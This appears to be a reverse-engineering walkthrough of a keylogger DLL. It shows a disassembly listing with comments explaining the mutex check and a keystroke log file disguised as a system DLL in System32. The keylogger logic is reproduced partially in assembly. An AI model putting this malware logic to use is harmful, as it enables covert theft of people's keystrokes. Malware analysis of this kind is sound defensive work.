 push 0x1f0001
call dword [OpenMutexA] ; 0x10007018 ; HANDLE OpenMutexA(DWORD dwDesiredAccess, BOOL bInheritHandle, LPCSTR lpName)
mov dword [ebp - 0x818], eax
Trying to open the mutex or semaphore first
cmp dword [ebp - 0x818], 0
je 0x1000149d
push 0
call fcn.1000178d
push 0x10008070
We'll create it in case it doesn't exist yet
push 1 ; 1
push 0
call dword [CreateMutexA] ; 0x10007014 ; HANDLE CreateMutexA(LPSECURITY_ATTRIBUTES lpMutexAttributes, BOOL bInitialOwner, LPCSTR lpName)
mov dword [ebp - 0x818], eax
cmp dword [ebp - 0x818], 0
jne 0x100014bd
jmp 0x10001530
push 0
push 0x80 ; 128
push 4 ; 4
We'll also create a log file at C:\WINDOWS\system32\kernel64x.dll
for logging the keystrokes
push 0
push 1 ; 1
push 0xc0000000
push str.C:__WINDOWS__System32__kernel64x.dll ; 0x1000804c
call dword [CreateFileA] ; 0x10007010 ; HANDLE CreateFileA(LPCSTR lpFileName, DWORD dwDesiredAccess, DWORD dwShareMode, LPSECURITY_ATTRIBUTES lpSecurityAttributes, DWORD dwCreationDis
mov dword [ebp - 0x814], eax
cmp dword [ebp - 0x814], 0
jne 0x100014eb
jmp 0x10001530
push 2 ; 2
push 0
push 0
mov eax, dword [ebp - 0x814]
push eax
call dword [SetFilePointer] ; 0x1000700c ; DWORD SetFilePointer(HANDLE hFile, LONG lDistanceToMove, PLONG lpDistanceToMoveHigh, DWORD dwMoveMethod)
mov ecx, dword [ebp - 0x814]
mov dword [ebp - 4], ecx
And when everything is set up just call getLogInfo() to get the current process and the
associated keystrokes. Note we are passing the file descriptor/handle to it so that it knows
where to log the output.
lea edx, [ebp - 0x810]
push edx
call fcn.10001380 ; getLogInfo
add esp, 4
mov eax, dword [ebp - 0x814]
push eax
call dword [CloseHandle] ; 0x10007008 ; BOOL CloseHandle(HANDLE hObject)
mov ecx, dword [ebp - 0x818]